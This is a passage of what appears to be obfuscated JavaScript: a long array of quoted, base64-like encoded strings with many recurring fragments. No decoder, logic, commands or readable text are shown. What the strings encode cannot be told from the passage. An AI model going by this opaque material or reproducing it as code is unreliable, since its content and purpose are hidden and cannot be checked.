wnU','ExDUzgPODMjSzfnurKjXy1nJC0OXzffwrK5guti5swjh','rtfytNPSufeZrw5mq2rytJbKAgjwtNjwBgmWtKnJC0OX','C0P5vtrkr1LUs1n0seTeqJrAvefZsJfsvMnyqw5lu3ri','CLj5z3DLrff5wvn3BLDRC2Xku2nWsZbJB01iz3Hnv01Z','ytncCvj5y3nkmwmYuM1svvnRsMPtrgHYuMLJC0OXzffn','C0OYAhDnmefUs1n0seTeqJrnALuYtenJBe9duM1kEwTY','BKTtDeHlrei0wKrnC0OZqLHlwe1Us1n0seTeqJrnv1L6','A3jsEwD3zurvne5tD25nvM9Ou2LJCeSWy29nsgD5txPb','uxLJCeSWy29nsgCXtLrbC0OYAeTAr3nUs1n0seTeqJrA','CgPvBKPiwwLJC0OXzfjIvuPSt0C4EwjRy25mq2ryvvvW','ExDUzuCXDMrwzfbABePUvNLJC0OYoxrImdLfuti5D1OY','y3blmgnVtuHNmu56z3nkmhrYyZnRBKTtDeHlrei0txPf','tLDfneXdzfjxr3HXsNLRCLj5z3DLreKZwML3BMjwmxnu','ve0ZtLroBu8YBg1lse1WztnAAgnPqJfqwe5Iu0nND2ve','tZjADMnPAdjzweLNyKqWD2veqxnIu3H1teC4ou1iz3Dp','mNqZy2TWmK5ty3nkm0K0ytjknMjxDfDKBKvUtenKwfqW','BKvUtenKwfvxEgPusfzhwtfzngiXtw5mq2ryvw1WBLyX','vJa5v1PgqLLzu2nZsJj4m1jTtKXnmfPQvtjfBKXdzeDr','stbnExDUvvroAG','sfPqvJfjnu5UvKHkExDUvNPsvgjRsxLpr1vUtenKm1nU','u2nZsJnosLnTtLnvmNrqyJbJBKXdzdrIvZL1vJfcswiY','BKPuz2TAAwnWsZbJB01iz3LpvefZsNPcqvP6rw5lu3ri','A3jsEwD3zurrEe9dD25kvePmu0nJCeSWy29nsgCWturb','y29nsgCWtvrJCW','AKPXsNLRCLj5z3DLreL4wKn3BLjSuM9Kq2nWsZbJB01i','ytnonuP5A3jsEwD3zurzEvPPD25xrZLYtKnJCeSWy29n','vg5oBeP5D25zmgrlwtaXBe5xng5mq2rytMPcCfyWowTA','mKP5A3jsEwD3zurznfPdD25oAw9XvvnJCeSWy29nsgD4','A1P0yJi5wfvUvw5mq2rytLzWALvgtNztv1jSy1nJC0OX','q2rOyuzrmKP5A3jsEwD3zurzEvL5D25nvM9Ou2LJCeSW','y29nsgCXwxPbC0OWqtnrrw9Us1n0seTeqJrnv1uYtenK','vu5YyJjKrgeWtJzwEwnZsJfKuK9vnvHvBLzWvNPsveP5','wLHkExDUvJfjDLPfowXrBu5kuti5B0P5D25LrK52utfK','A1PRvuCXDLeXzfnHu2nZsJfJme9guLHvAMrRvgXOBeP5','ExDUvJffD1mYCdrrmvfUtenKBLPhuMPvrxaXuNLJC0OY','qJroreL5tenKswfxtKXkEwTYuNLND2vewtrpq3DUy0zJ','sNLRCLj5z3DLrfu1txL3BKTgsxLHAwnWsZbJB01iz3Pz','s1n0seTeqJrore5RtenKrvzwB3bkEwTYuNLND2vettfp','ru1Us1n0seTeqJrorezTtenKrvzwB3bkEwTYuNLND2ve','mJK2otiXywLktwzu','DenArxHuytbgEfz5y3nkmwmWvg1stMjxovzAvu5YzenJ','uKPkEwTYuNLNDW','rfL6t1n3BLmYDhPLu2nWsZbJB01izZfnBvfZsJeXCvnh','vNrms0rcne5uAZjmq2rfvLzVCeP5BgrlvdLUyKC5AvLx','tNzIrvjisNL3BMqWmxDArxH0yJnWwfvxvw5mq2ryvw5s','AhzHELfUs1n0seTeqJrnv1POtenKA1vSqLDkEwTYuNLN','y29nsgHSwwL3BLmZuwPwAwnWsZbJB01izZfAALfZsJb0','y3nkmMH3ttbbBKTtDeHlrei0tKrvneXdzgTIrKzfsNLR','wKzsrgeWog5mq2r5utj0tgjeAhjnvvjisNL3BLLTwLDz','tenKBfj5owPsmdu2twLJC0OXzfbomLjwzdnsALvvCdvk','BgrmshbIu2LND2vettvoq3DUvKzwEgndy3byvdfTzfC1','D2vertrpq3DUv0C5CK5dy3blmgnVtuHOAu55D25Jmfi0','D2vestvnExDUuZnrALzPy3blmgnVtuHNEfPQA3nkEvj3','yLC5sgjfy25mq2ryvuCWmfz6wJjvwfzysNL3BLPSBgfz','r1jqv0zkA1vgtNzIu2nZsJfKuvLQtLHvA2rSyZfJBKXd','mgnVtuHNEfLQqxnkmLKXv3LzBKTtDeHlrei0ttjsAeXd','rLfUtenKwfvxBhrJmJfYzdnsweP5D25wmuPey0HArgeY','C0OXzffzv3HytM1SrMvSy25mq2q2y3PRELz6yZrAAwnZ','mgnVtuHNme9hrxnkELLXs2XfBKTtDeHlrei0tKrrD0Xd','tMTmq2rsv0D4CuP5A3jsEwD3zurSAeXdzeXKq05xsNLR','mJG5mJDAuNfOC1C','EuzAs1nJCeSWy29nsgD5wwPNC0P5rKzsmvLUs1n0seTe','uJnwEwnZsJi5rgiWmvHvsfv3yMTJBKXdzezvmNq0vJa5','vJa5nfPguLHsBvjsvti5wKP5D25wmuiWwKzgtfzTtKLx','mgryBhHkExDUvJa4D1fxAeXAv3nUtenKwfvxChbwmuPW','wJfJu2nZsJfKuLDfrLHvAKu1yZnfBKXdzfHom0zPwJfo','rMD3sNL3BMjhmxjoBLzeytnODfLty3nkmwrtvdi5we5R','rtbUs1n0seTeqJrABvfZsNLvnePhww5lu3ris0rcne1u','tuHNEu56z3nkm05fzuzzBKTtDeHlrei0tKrzmKXdzfnJ','wgX4sNL3BLfTmxjnv0PeytaXnfz5y3nkmwmWyuDstfDe','yZbsnfzPy3blmgnVtuHNEe9usxnkm05fzuzzBKTtDeHl','mgTUtenKDgqZqMPvBMCZwtb4weP5D25wmuzuzuDgBu1h','EwD3zurzmLPdD25xvJvvvNLJCeSWy29nsgCYturzC0OY','txnkEw9VsKrbBG','sNL3BLyWovHuA1e0ytbWrLz5y3nkmwrqtJjstfrfCgPt','ExDUvJfctu1Szfbpve41wvnJC0OWwNrHmdf5t0DZngqX','CfHumuHlrei0tMPNmuXdzfnJEKz6sNLRCLj5z3DLrfzQ','mtqXnZGYC29KvKrh','zfC1AMrhBhzIAwDWztnAAgnPqKXqvw9ZuxOXqLCWC29n','qNrXveK','EwnWwfnOneTuDgPImJuWyvC1mvPuDgPzwe5SsNPjBK9U','r1fLv1u','rw5mq2r6u2TNEfz6vMXAu2nZsJjgDgeXtKnvmNrcywXJ','mwmZwvC5we5ywNvwmuzuv2XKuMfhtK9vmJLpy1HowvPP','uJjou0P5A3jsEwD3zuroAu5PD25tALPuuMLJCeSWy29n','vxLJC0OWwKrIEMHyvw5kAwjSy25mq2rytNK5ALj6Ahjv','wevUtenKwe5TEgTumxbpwtb3ngeXy25mq2ryvw5VmvyX','wMHJAui2ufH0oq','qJrnAMCZtenKqu4WqKTkEwTYuNLND2vetxDnAxDUzfuX','uNLND2vevxPoq3DUyuvWA2f5y3blmgnVtuHNme5Twxnk','Afrdy3bmr1zIuNLND2vetMTAu3DUyuvWA2f5y3byvdfT','mK5isNL3BLz6zfDzmujpwvzorvz5y3nkmwrqwKDssLLw','qMPsmLzmvM1oAeP5D25wmuzHwKzgmwjhtLDArwnUtenK','EwTYuNLND2vertnoExDUwKD4uLjdy3blmgnVtuHNmLPh','s0rcne5uzZbmq2rKvxPssKP5A3jsEwD3zurnne5dD25J','C3DHmwnUtenKwfvQuJvzA052tLDAEeP5D25wmuv6wKzk','mtfZrw1fzLC','tMPtmJfYv2LJC0OYuxPtBu5mvfzkALrwy25mq2q1zhPo','tuHNm00YtxnkmJHVs1DJBKTtDeHlrei0wMPRC0OZsMTv','B01iz3Lov1vZsJjsu1vgww5lu3ris0rcne5QwMHmq2rb','wtnfBKXdzhzrmJKYuMXoDK0XzfbAu2nZsJfKueWYtKPt','EMH2vtj0wKP5D25wELPezfHJEe9dog5mq2rUt0C4m1yX','s0rcne5hrtfmq2rmzenov0P5A3jsEwD3zurvD09dD25r','uNLND2veutjAu3DUyuvWA2f5y3blmgnVtuHOBe5tD25H','reP5A3jsEwD3zurvne9dD25yv3bjyxLJCeSWy29nsgCW','rw5mq2ryvvHcAG','D0XdzefomejlsNLRCLj5z3DLrezOtvn3BKPusKXtq2nW','zdnKAeP5D25wmdLXwLzKu1DfrKvsEwnZsJfJmMnuvKru','s1n0seTeqJroALuZtenKu2n6rNPkEwTYuNLND2veyZbA','Be5YzezKufqWng5mq2rytLDvCMvxzhrHq2nZsJjAmwjh','zZnArwX0yNPnBKXdzfHoA2n5uwPgCeX5y3nkmwrstJjs','uKHIv3rvzezJBKXdzeDLre5RuNPODLPgzffHu2nZsJbw','uKHKAZvQu0rODMfty3nkmwrqyKDsvu0XCgPvm05esNL3','Bu9dD25nmxrUzwLJCeSWy29nsgCYtxPbC0OXmvrorwTU','sNLRCLj5z3DLreK0t1n3BMjyzdvHu2nWsZbJB01iz3Pz','zurzme1tD25Jmfi0vMLJCeSWy29nsgCYt0DvC0OWDZjr','CMjhBeHkExDUzeCXCMeYCerHm3b4y1nJC0OXyZnuBvjj','vgeWA25mq2q2utjZEgrgzffIu2nZsJbwm1rTuKPIvZH3','EwD3zurrEfPdD25sBfjVzenJCeSWy29nsgCYt0DfC0P5','rMrry25fBKXdzfHvvev6vJfcu1KWCePuEwnZsJnowgrh','sJnWEMjhtLDpr3qWyLvJBKXdzhvAmePQu1HAA1PfEhHk','s1n0seTeqJroELv5tenJD1fhy3HkEwTYuNLND2vhrMLm','B01izZfnrgnZsJjgB1zeww5lu3ris0rcne1QA3Lmq2rW','uxLoq3DUv0C5CK5dy3byu3DUwNLJCe8YDZLHrNris0rc','uNLJC0OYAfrHmu5ytM5OA1iZrJfkExDUzfHst1KWAerH','vJfgnuP5D25wmdLrywXKuLqXtLHovgDUtenKwe4ZvNbA','seTeqJrore14tenJB1vQsNfkEwTYuNLND2vertfnAxDU','rxnkmLzewMPvBKTwmg9HrNrrs0rcne5hrtvmq2rHu3Lv','v1OZvJfgtgfSyZnAu2nZsJfJmwfhuLzrmJLgwLzoCMjd','vurOCLrty3nkmLu0yJjwr1eYoxfwmuf3sNL3BMveAhjo','q2ryuvDAmuP5A3jsEwD3zurfmLLPD25JrMnWy3LJCeSW','ne5QtMrmrNn3zurfC01izZjABdbZv3Pcne1dD3DLrfKW','t0C4neP5D25Hme52yLzKuwfxmxnJu2nZsJfKufPhuKTH','DeHlrei0tw1nEuXdzfPyBfjysNLRCLj5z3DLre13wwL3','y29nsgD5tJjnC0OYuMHxmLLUs1n0seTeqJrnvgXStenJ','sKHkExDUy1zoDK1SzfjJA2rQwvnJC0OYtMXrBu5lvg5c','CMvwyZfsEwnZsJfKuwjyrLHosfP1uM1fBKXdzfHvAKyZ','mwmYvJbAwfqZqMTwvwXesNL3BLz6uLrKm3a0tKzNBKXd','mNzOuKnQtq','rev6t1n3BLyWrM1Ku2nWsZbJB01izZnnALLZsJnkmvrf','sZbJB01izZjnAMnZsNLVB0Peqw5lu3ris0rcne0Ywtnm','u3ris0rcnfL6z3nkEKjbwNPfBKTtDeHlrei0tMPfEeXd','mLfSsvv3BKTtDeHlrei0tMPREeXdy2XnA3rjsNLRCLj5','rei0tKrnmKXdy29vAKPXsNLRCLj5z3DLrfKWtML3BLPg','mK5RtenKDgqZBhbkEwTYuNLND2vetMPzAxDUwKDgyLPP','mxjuBgmZzuDoue9hou1svK5YwtfKuvf5y3nkmwrsy2Tg','B29krefUs1n0seTeqJroBvKXtenJEfDPrKTkEwTYuNLN','yvqXBwrxnwPKr2X2yMLOCuTyDdbHr2X6v3LKA2fRCg9K','tuHNEvLurxnkEvv5uZbNBKTtDeHlrei0tLrfD0Xdy3Dr','zfC1AMrhBhzIAwH4teHjCguZsMXKsfz5yMLcEeLumdLJ','ne1uAgTmq2rKywTOCKP5A3jsEwD3zursBvPdD25JBLzn','vMPnExDUs2LNA01dy3blmgnVtuHNmK5QwxnkmJb5v2Xj','EMXTwvnJC0OWwJfLr1jnvti4EvyXsJvkExDUuw5wnfPf','tenKtgrdtLDkEwTYuNLND2verMPzExDUvKnWvfPty3bl','tvHOAeP5D25HBwCZwta5m1DTtLjsEwnZsJjADgeZwKDv','BuvZsJfsvMnyqw5lu3ris0rcne1uwxHmq2rvs2XoBeP5','zurjnvLPD25KvtfQzwLJCeSWy29nsgCXwwPvC0OZqLHl','s0rcne5QtxPmq2rhvKDOmeP5A3jsEwD3zurwBvPPD25A','mwmXutjowfvRnwTuBu5qsNL3BLyXrK9ArwGXwwXKEfz5','A3jsEwD3zurzD015D25Hsef6uunJCeSWy29nsgCWtNPz','ytbjBKXdzfHosgHRvvvSr1KXrNrHm1vUtenKA2jxouDw','vM1suMqYEgPvrxbOsNL3BLz6uMfzmvj0yta1wfvfotjk','s0rcne5QyZvmq2rOyuzrmKP5A3jsEwD3zurgAe1dD25w','wKnsEwnWsZbJB01iz3HprefZsNPcqvP6rw5lu3ris0rc','C3jlwhr5s3OWBKPty3jlq2n3tunJCMjgC25zmMHOy2To','mgnVtuHNEK16y3nkmuzzyKDVBKTtDeHlrei0tNPoAuXd','sNLRCeT5zhDkmtbVuvz0tuTeqJrnEMT3tenJD1fhy3Hk','y0nJCeSWy29nsgD5wvDfC0OYmwrIrtbUs1n0seTeqJrn','rZLmy0v4Avjdy3nkmwmXywPOCLeYovrKvwnUtenKwfvi','Ag9xmufVtuHNEe4YtxnkEKzHsvvVBKTwmhnkmMnUs1n4','D25wmuf3vJjwvgj5ow5sEwnZsJjkDgeYCdbvmNrgwLzJ','EhHkExDUytfoDLrwzffvmfPYvNLJC0OYyZrImfjyvw5g','y3nkmwmWy0DosgjxovzArta0sNL3BLPwtNzImwrtzfu5','EuXdzhLKvxHqsNLRCLj5z3DLrePRtvn3BLPhrMjAAwnW','oxLnrMrsyvrkm1z5zgrpmLOXyM1omgfxoxvjrJH3zurR','CeSWy29nsgD6wvrzC0OXrLLIr29Us1n0seTeqJroAMmY','vM1HvZvSwKnSn2fxww9yEKi0t1rnnu16yZfnmLPIsJbs','swDvEJftteHnowfgDfrlrei0tvrfm0XdzgTIrKzfsNLS','mJq5yvzZBLKYAgHJA0yWsJeWB2j5C3jlvhqRyMLzBuTh','z3DLrfjOtNL3BMfvzgPvAwnWsZbJB01izZnovefZsJno','CLj5z3DLrfKXtwL3BLHxCeLHEwnWsZbJB01iz3LorgDZ','vtbwA1POsNL3BLz6zgfzmdeZzfvkqLj5y3nkmLjTvM1o','u3DUtMLVCvvty3blmgnVtuHNmK16wxnkmLjZvvvrBKTt','vevZsJiXzgjfmg5lu3ris0rcne5TrMXmq2rHu3LvBeP5','B01iz3HzEMTZsNPzCuTSrw5lu3ris0rcne1uvtfmq2r2','rMrszfvZBKXdzfHumJvivJa5B1KXwKHnq2nZsJjoB2rh','vMnUtenKCfDUAgPvvwH4yxLJC0OZwLrHm1zewtfcr0P5','tLDjm0XdzgftEvvSsNLRCLj5z3DLrfzTtNL3BLzgvNHJ','BfPdD25zv2HvtMLJCeSWy29nsgHPtML3BLPhEfjsq2nW','BKXdzhfzmLjQvhPjmwn5y3nkmNbVvw1sufDPowTvm0vU','seTeqJrorfe1tenJCuTduxDkEwTYuNLND2vestvnu3DU','BKTtA3nAvNris0rcne1TuxLmq2qXvfDonKP5Bgrqv1OX','tNL3BLvutMPwEwnWsZbJB01izZjprffZsJnorwvgww5l','r3r0sNL3BLOWC3PArwXPvw1ssfz5y3nkmwrru0rowfqX','vNrTsNLRCLj5z3DLrgn3wKn3BKTPz2Tnq2nWsZbJB01i','tM1vmeXdy3PxmMq2sNLRCLj5z3DLrfjRtxL3BLzgvNHJ','q2ryvuDOALzesJvxr0z4sNL3BLyXqLnArLPoy2TkrvLt','ELCYzdzkEwTYuNLND2vevMXzu3DUwKDgyLPPy3blmgnV','BKXdzgTrmJLOvJa4mgeYEhHkExDUvJfcmK4XzfbpuZKW','AKjQtenKD1z5BhPkEwTYuNLND2vettfAu3DUwKzkuvzP','A1rRCfrkExDUyM5gu1KXqM1JA01UtenKwfqYrNHwELiY','rfv4twL3BKPuz2TAAwnWsZbJB01izZbnBvfZsJb3mLfR','D2vewtfou3DUsLrNA1PPy3blmgnVtuHNEK0YwxnkmdHO','sgTUtenKD1OYBeTJme5YvgLJC0OYEdrxBvjsyLD0vvjy','EwD3zurvEK15D25oAw9XvvnJCeTtC29sEwD3zurwBu5P','ne1Qvtfmq2rAwgXsweP5A3jsEwD3zurzEfPtD25nvM9O','utnnExDUy21suq','tenKwe5QAgTzme5YuvzJmMfty3nkmwrrvti1ALeYou5H','q2ryvdfkALzvnw9zmuj0yJbZBKXdzfHosfzrwtfoCLDg','B01izZfzBuLZsJncweTytw5lu3ris0rcne0YwxDmq2rR','D25zwgrhwtbWtW','BMC0yJj0C1Lty3nkmwmZyuDssveYoxPAvu5YwNLJC0OX','vgiYtNfusevUtenKAfryuMPur2HZwKzcEeP5D25wELPd','otfkExDUyw0XCMfftKrHmwXRvNLJC0OXyZbLvLjyvdns','wejOy25oBfnxntblrvLVtuHNmK9uvxnkm0PRvuvnBKTt','vxLHr1jluti4ELyXqKrkExDUvJfcEgnTsNrImfj2uNLJ','sJjoB0WYtKPnvvPQvdfJBKXdzfHom0jRu0zOAfjyvLHk','weTytw5lvJa5wM5wDvKZuNbImJrVy1n4EuTyDhLAwfiX','D25Hru5Yy1HWEeP5D25wELzHwtb0mK9erNLJu2nZsJnO','BLyWouDArwXAvw1suLuYou1kExDUy2ToCMnUAePov0vU','y3HkEwTYuNLND2vestfoExDUvvroALz5y3blmgnVtuHN','v05msNLRCLj5z3DLr0POtenKrvzwB3bkEwTYuNLND2ve','wtbnEgrTrw5mq2ryvdi1nvyXqKXzBgmWuNLJC0OXyZbx','C0OXsNPnwe1Us1n0seTeqJrnEK00tenKueLwA3bkEwTY','s1n0seTeqJroveKWtenKA0PtrK1kEwTYuNLND2vewMTz','wKHkExDUvJfcCfuYEg5tmgTUtenKwfvisKXwmuO2uKvk','EwTYuNLND2vevtnou3DUyLHKnwfty3blmgnVtuHNm01x','mdKYuw1KseP5D25rBLiYzgXJmMfyA25mq2rfvtj0D1yX','ofLVuwnusa','zgrHA2HYsNLRCLj5z3DLrfv5wLn3BLfezeftAwnWsZbJ','me5YwvzJmuWYuK5Ar0vUtenKwe4ZrLLIEMHYtLzJm1v5','qJrnEMXQtenKwwiYCZbkEwTYuNLND2verxDnAxDUtuvc','zZbnvgTZsNLwAvjxog5lu3ris0rcne5usxDmq2r5wKzc','twPRmeXdzgTku0znsNLRCLj5z3DLrff4tML3BK0XDg5L','EK1hrxnkm0jys1HnBKTtDeHlrei0ttjgBuXdzfvlBe5S','DeHlrei0tvDfmeXdzeXKq05xsNLRCLj5z3DLrfjPtxL3','sNLRCLj5z3DLrfzRwxL3BLPgsLfwAwnWsZbJB01izZfp','rei0tKrbmKXdy3Drr2n4sNLRCLj5z3DLreuZtwL3BMjy','BvzStenKDfHxEe5kEwTYuNLND2vetMXoq3DUvJbgBwrt','D25AveyWwKvWrgeZqNLwEwnZsJncsMjhtLzLrZvWsNL3','mfLxsxnkmhrYyZnRBKTtDeHlrei0tw1oAeXdzfHrv1OX','BKTtDeHlrei0txPREuXdzhPssgHxsNLRCLj5z3DLreK0','ALrerLbIm05ysNL3BLjhmxjvsgrRyw5jBKXdzfHom1zv','vLHvvefUtenKwfvvnwTvv1Pzzg5AEeP5D25JrwG0wtfs','u1KXtKXsrZrUtenKwe5yuMPsmhrywLvsEeP5D25wmdLz','y3nkm295vM1ssK9hou1wmuz4sNL3BLyXsNDArKjVvg1o','sJb3mLfRy25lu3ris0rcne5ezZbmq2nXs0nrD0P5A3js','EK5hvxnkmLKXv3LzBKTtDeHlrei0tNPbEKXdzeToBe5h','zZfnrefZsJfODMf6uw5lu3HSvZbJB01iz3HprevZsJnc','mxznu2nZsJjvEG','ExDUzevKyvKXvKrHEK53uNLJC0OZrKrIm05yvdjAAvOW','r1PzuKCXDLzhAhHkExDUvNPwBfvfvJjIvKfUtenKBLeY','s1n0seTeqJrnBvjTtenKBfeYwtfkEwTYuNLND2vestvo','mu5YyunJC0OZvLrHEK5cutj0t2rSy25mq2rytKvkA1vx','wejSsJeXyKOWBeHtmMGZv0nKzfbxwJfIBu4WyvC5DuTd','verKA1nStNjIru5isNL3BLz6uNvuwgreytfOwfvStw5m','y3Pyu3HItuHNneXeqJror05KtezZD2vey3nnsgCZtKyW','q2r2s0nSBKP5A3jsEwD3zurkBu5dD25xA3nSsLnJCeSW','BuvZsJfSzvzgy25lu3ris0rcnfLuz3nkEw9VsKrbBKTt','Efj5y3nkmKP0ytjSmgjxDhDAA2nUtenKwfviAgPuBwHO','mu9hvxnkmMXiwtfjBKTtDeHlrei0tMPbEuXdzhLArKje','ELfUtenKwfvurtjwmuPftuHoAeP5D25wmujruMXKu1jf','B01iz3Lor0LZsNLgrLiXww5lvJa5wM5wDvKZuNbImJrV','vNn3zurczeTtEdfxmePKv3Pcne1wmhblwePSzeHwEwjQ','D25LA05YyM1KrgeYzejsEwnZsJbrngeWrM1rmNrhzvDf','BKXdzfHov28XyvCXDLfRtKHkExDUvJfgBfjgyZnxseOW','BMrvmwPLAwnWsZbJB01izZnorgTZsJjrBeLvD25lu3ri','mgnVtuHOBvLtD25HvwrQvwLJCeSWy29nsgD4tMPrC0OX','sJjsu1vgww5lu3ris0rcne1QqMHmq2rOyuzrmKP5A3js','AfHkExDUvJfkB1KXtK5sBu5uuti4EuP5D25wmujhwKzc','y0nJC0OXyZnLv2Xczuu5C0P5D25srZf2tJj4t1PQww5m','mti2mdK2CKXpwgXm','t1DwDgeYDfHor2TUtenKA1uYoujwmdLuv21KAeP5D25w','EwnWsZbJB01iAgLAAxDUtMLVCvvty3blmgnVtuHNELPu','nteYmJLWCxDrCuO','yKOZsNzKvZvRsJeWB1rxrJbHrNnUy21gDvPhoxrkmtbV','mJKWwvvZEfvPy3nkm2r0ytbgmfyZwM1kExDUvNPwt1KX','reuZt0n3BMnTuLfrEwnWsZbJB01izZjzmLfZsJfSzvzg','AxDUwvDOvu5Py3blmgnVtuHNmfLutxnkmLjtvuzzBKTt','mKzHyM1fBKXdzfHvrfy0vJfgre1SyZjAu2nZsJbnngiY','zZfovevZsJbAvwfiuw5lu2TYs0vJB01izZnnELLZsJjO','AK1ZsJiWEvDSsw5lu3ris0rcne5xvtjmq2rty3PgEKP5','y3nkmwmZzfDgCfuYDhfwELjysNL3BLz6y3Pzmu00yNPO','u3ris0rcne5QrxLmq2rRwvz0BuP5A3jsEwD3zuroAe1P','zurfmvPtD25vve5QvNLJCeSWy29nsgCWwvDrC0OYmwrI','BgHmq2rfvLzVCa','CLvyCfHkExDUuwPOCMffttrHmMHey1nJC0OXyZbKr05u','zffwr3HyvuzAALzwBerkExDUzeCXCMfiuNrHmvO0y1nJ','zurjnfPPD25rrgrbu2LJCeSWy29nsgD6wLrnC0OYAeTA','mMX0yJbgwfvgzg5AA2nUtenKCfPQzgTwrgHYvwTwEeP5','tenKAgfgutjkEwXKtenKBKP5AZDJBvyWzfHkDuLhAgjv','nwPusgHyyM10AeP5D25rme52veCXmwnStw5mq2rytMTW','tNjvmNrzvNPKua','wtbSDgiXB25mq2r2yLD0EgvwtNjpv3rysNL3BLyXrKrz','mhbkvei0tvrbD0XiqtLIBhqWwfn4DvCZuMrqvZvIyJeW','tenKwfvyqMTvrtu0wtfgrgiWsw5mq2ryvdfkALzvDfnz','y3Hmq2rRvwXcvW','nuXvBu5szuzWALzRy25mq2rUwLvkA1zTsxPArwXysNL3','DZzKr2HWy3L4rvbxwJfIBu4WyvC5DuTdBdDKBuz5suv3','Ae9hDhrLrZfYv1DWEeP5D25wmujmvtjArgiXuMLzu2nZ','zfHorgXyyuCXDMvisMHkExDUwKDwyvKWzg9Hr05uwvnJ','wKn3BKPiqw9rEwnWsZbJB01izZjAvgnZsNLvEvmWz25l','vdb3zurbC2rQmxnxEwrZwLC1BMrhz25yvhqXueHzn2rt','sZbJB01izZfpvgnZsJjSsfKXsw5lu3ris0rcne56txHm','ww5lu3ris0rcne1Tvtvmq2rmytnonuP5A3jsEwD3zurg','vfjusNL3BMj6AhjrBgrru3L0CvLty3nkmwmXvM1ou09h','s0rcne5uz3Hmq2r2s0nSBKP5A3jsEwD3zurnEu5PD25k','y3byvdfTzfC1AMrhBhzIAwH4teHjC2n5EdbmsfvZzgL4','yxbWBhK','DeHlrei0tLrbmeXdzdfuv042sNLRCLj5z3DLrfe0t0n3','C0OXzfjHr05vvfvoBgfvy25mq2rytJjOA1zxmxzLBvP0','wfvwsMTuv2Hlwtfksu9dy3nkmwrsy2PwwfvurKrJmgnU','sgnWwg01yKThnwjKrJbYyMX0DLHtA2XnsgD4turczeTu','A3jsEwD3zurAAK9tD25zv2HvtMLJCeSWy29nsgD4wxPj','sNLRCLj5z3DLreL4tun3BLjgvMflu2nWsZbJB01iz3Lo','tenKCfiYtLnkEwTYuNLND2verxDnq3DUuKzwyuTty3bl','y3blmgnVtuHNEu5Qz3nkEwHttw1VBKTtDeHlrei0tLrK','me5dD25JBvjruxLJCeSWy29nsgCXtvrNC0OXzejABLvU','sJboDgiYuMLurLjpsNL3BLyXqtvArMrtv0v4ELj5y3nk','tMTkA1ngA3zzmdLuytjfBKXdzhzAm1jRvvvSB1PfmxHk','ne5Qqtfmq2r5wKzcreP5BgrmrZa5y0n4DvbxwJfIBu4W','v04ZsZf4ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuX','BvyWzfHkDuLirw9JAxH6s1r0ou8ZwMHJAujVufDvC2fu','uNLND2verMXAAxDUuurKqvnPy3blmgnVtuHNEvPeA3nk','uxnnsgCYwKyWC1D6qJrnExD3zurJmvHtEgjnsgD5terc','tKnJC0OYtLrImgryvwXougeWy25mq2rytJfoCvPStNjz','BeP5Bgrlr2HIvunND2vestfnExDUu0DSALn5y3byu2HV','uNLND2vertvoq3DUtvzVAfnPy3blmgnVtuHNmLPTvxnk','tLzKAvj5y3nkmfjuyxK5r1yYsLPkExDUvJfgmfPfohPp','AwnWsZbJB01izZjzBvLZsJncweTytw5lu3ris0rcne1u','EwTYuNLND2vevMTzu3DUwKDgyLPPy3blmgnVtuHNEe1x','wMPwyKPPy3blmgnVtuHNmvPxuxnkmhqWstfzBKTtDeHl','BLPhrMjAAwnWsZbJB01izZfzBvfZsNPgyuLvB25lu3ri','mfPguKrHm2HhuNLJC0OXzffIr05jyuHwB2jhrw5mq2r3','vvPQvuzoDK15y3nkm0zou21svMjxouPwmuzWsNL3BLyX','AgfzmgXTvM1stvj5y3nkmJvnuw1suLeYDhjrBuvUtenK','qw5lu3ris0rcne5QrMLmq2rntMTkseP5A3jsEwD3zurf','EwTYuNLND2verMHoExDUv2TZBePty3blmgnVtuHNmu5x','rfPPwLn3BLPhrMjAAwnWsZbJB01izZbAAMnZsJjgB1ze','zfHvBuP5vJfkC1KXvLHwEwnZsJfJmLqWoxPAmLzusNL3','uxnkmfPvyuHrBKTtDeHlrei0tNPoAeXdzeDwr2GWsNLR','sNL3BLyXsNDArKL6vg1osfeYou9kExDUvNPzELPfAgfJ','tMXmq2nOuLvKv0P5A3jsEwD3zurfEe5PD25HvwrQvwLJ','zfnoq2nZsJfKuG','BKXdzfHov2HRvM5ougeZuNHkExDUzwPOCLPirNrHm1Pe','tenKCwrSwMTtAMHYuw5KEeP5D25wmujZwtbSmLr5Dhbs','rezSt1n3BMjwmxnuu2nWsZbJB01izZfnv1fZsJiXzgjf','uM1ot01vnwTtr0vUtenKDfPwsMPumdvpwKvOAeP5D25w','BdDKBuz5suDVowjTvJnjrKPSwJbwngndAdbHr2X6v3LK','mLjtvuzzBKTtDeHlrei0twPsAKXdy2TJq2HesNLRCLj5','wMLHA1PytLDfD0P5D25rme52yZfKuMjRAhvzu2nZsJfK','ve01txPJmu0YwMjkm3bxwLvOtMnPzgrqvda5zfC1A1Px','zurgA015D25Aq1vOvenJCeSWy29nsgCYtKDvC0OXsNPn','se05yM5wC2jdEdfpmZe5t21AmwjTtJbHvZL1s0nSn2zu','BhPxEwq0uJfSyweYmg5yvNnUy0HwEMfdzgrlrtfOzeDO','zurrm1LtD25Ar0zIwMLJCeSWy29nsgCWwKrJC0OYmwrI','BwrxnwPKr2X2yMLOEeXisxbLm0PSzeHwEwjPqNHqrdf5','strsm0zOsNL3BLjuqNDzmvzuyJa1we5yvw5mq2ryvuHw','mdrImKPyvwTnBKXdzdjIv3qXwvCXCLziCgHkExDUwLCX','Ae5dD25lrKL5ywLJCeSWy29nsgD5wM1zC0OYwtfxEvLU','s1n0seTeqJrnvfKXtenKwLHSuLHkEwTYuNLND2vetMPo','zurfEK1tD25AALzIsMLJCeSWy29nsgCZtKrnC0OYog9l','sgCXtMPjC0OYmwrIrtbUs1n0seTeqJroBuL3tenKtu5R','txL3BMjusMfvAwnWsZbJB01iz3PzEK1ZsNLvnePhww5l','yLD0CffxmxjtA1PysNL3BLyWoxHnrZvuyJbWDgnty3nk','C0OYvJjwBu5itxPKA1nirw5mq2rTu1u1ALnUyZftu2nZ','u1PfnwfLv1PfuNLJC0OYsNLmmK5ku0u4DKP5D25wEMn2','EwD3zurrmK9tD25kv0PgyNLJCeSWy29nsgCWturvC0P5','BuLZsJi4B0Txy25lu3ris0rcne5xsxHmq2rhvKDOmeP5','BvjxyZnRBKXdzfHoEK5Qu0rODK5xsKXoq2nZsJfKuLmZ','txPsA0XdzfbjvMTWsNLRCLj5z3DLr1PStenKu2n6rNPk','vLPQvLroDfDizfHkExDUy3POCLqXzfbJr1jnvtj0EKP5','mw5eEw9bsG','mwmZvM1oufeYDfHwmui1vNLJC0OZBdbIr05jvtj0BvLU','sJbsvLDPA25lu3ris0rcne0Yttnmq2rOyuzrmKP5A3js